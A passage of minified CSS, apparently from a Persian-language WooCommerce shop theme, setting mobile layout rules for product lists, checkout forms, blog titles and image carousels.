7px;box-sizing:border-box}.bak-mm{padding:0 7px;margin-bottom:15px}.main-side{width:100%;margin-top:25px;padding:0 7px;box-sizing:border-box}.tab-img-sepid .daroffer-sepid{display:none}.daroffer-sepid-mobile{display:block!important;position:absolute;background:#f2f6fc;padding:5px 10px;border-radius:8px;font-weight:400;font-size:15px;color:#3b4359;padding-top:7px}.sepid-product-tab-3 .sepid-product-tab-1{text-align:center}.sepid-product-tab-3 .sepid-product-tab-1{padding:15px}.first-sepid-product-box.rel-sepid .owl-nav button{position:relative;top:unset;width:40px;height:40px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px;margin-right:5px;margin-left:5px}.first-sepid-product-box.rel-sepid .owl-nav{text-align:center;margin-top:20px;margin-bottom:15px}.first-sepid-product-box.rel-sepid .daroffer-sepid-mobile{margin-right:-15px;margin-top:-15px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:15px;height:15px}.share-2 a{margin-bottom:10px}.sgare-sepid-box{padding:15px}.sgare-sepid-box .link-kootah input{float:left;width:unset;min-width:100%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px;box-sizing:border-box;margin-left:0;width:100%;border:1px solid #f2f6fc;background:#f2f6fc;margin-top:15px}.sgare-sepid-box .link-kootah{float:left;width:100%;margin-top:20px;text-align:center;border-top:1px solid #f2f6fc;padding-top:20px}.sgare-sepid-box .link-kootah button{float:unset;margin:auto}#billing_first_name_field{width:100%;box-sizing:border-box}#billing_last_name_field{width:100%;box-sizing:border-box}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:0;margin-bottom:10px;border-radius:10px;box-sizing:border-box;display:block;box-sizing:border-box;overflow-x:scroll}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first{width:100%;box-sizing:border-box}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last{width:100%;box-sizing:border-box}.woocommerce form.checkout_coupon .button{font-family:iranyekan;width:100%}.main-blog-1.rr-blog-1 .product-list234234{width:100%;box-sizing:border-box}.cat-or-mozo-cat{float:left;width:100%;margin-top:15px}.cat-or-mozo .mozooo{float:left;margin-left:0}.didgah-onw-22 .comment-meta.commentmetadata a{float:right;width:100%;box-sizing:border-box;margin-top:10px;margin-bottom:0}.cat-or-mozo .mozooo{float:right;width:100%;text-align:center;margin-top:10px;box-sizing:border-box}.sepid-blog-title h1{text-align:center;font-size:17px}.sepid-blog-title .english-title{text-align:center;margin-top:10px}.daghighe{width:100%;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad i{width:100%;text-align:center}.cat-or-mozo .rel-comment-tedad{border:0 solid;width:100%;margin:0;text-align:center;box-sizing:border-box;padding-left:0;height:unset}.cat-or-mozo-cat{text-align:center}.cat-or-mozo .blog-rating{text-align:center}.right-blog-sepid-main-box{padding:30px 15px}.sepid-blog-title h1::before{display:none}}@media only screen and (max-width :480px){.flex-viewport{max-height:350px}.woocommerce table.shop_table.wishlist_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px;position:relative;display:block;overflow:scroll}}@media only screen and (max-width :460px){.flex-viewport{max-height:330px}}@media only screen and (max-width :440px){.flex-viewport{max-height:310px}}@media only screen and (max-width :420px){.flex-viewport{max-height:290px}}@media only screen and (max-width :400px){.flex-viewport{max-height:270px}}@media only screen and (max-width :380px){.flex-viewport{max-height:250px}}@media only screen and (max-width :360px){.flex-viewport{max-height:230px}.sepid-ht-tab-pane .product-list{width:100%}}@media only screen and (max-width :360px){.main-bak .product-list-45645654{width:100%}.sefaresh-122-402{position:relative}.sefaresh34 .nikik1{position:absolute;left:0;margin-left:0;margin-top:0;top:0;background:#e6ecf4;color:#3b4359!important;font-size:15px;font-weight:400;padding:3px 10px;width:100%;right:0;text-align:center;box-sizing:border-box;border-radius:13px 13px 0 0}.sepid-sefaresh{max-height:890px}.nikik .ddd-mink12{margin-top:10px;text-align:center;box-sizing:border-box;width:100%}.product-list{width:100%;padding:7px}.up-sells.upsells.products .product-list-45645654{float:right;width:100%}.product-list-offert .sepid-box-401-price-timer{float:unset;width:200px;margin:auto;margin-top:20px!important}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:70%;text-align:right}.product-list-offert .sepid-box-401-price-timer .timer-wrapper{width:unset!important;margin-right:5px;margin-left:5px}.product-list-offert .sepid-box-401-price-timer .timer-wrapper .time1{width:40px;margin:auto;float:unset}}@media only screen and (max-width :340px){.flex-viewport{max-height:210px}}@media only screen and (max-width :320px){.flex-viewport{max-height:190px}}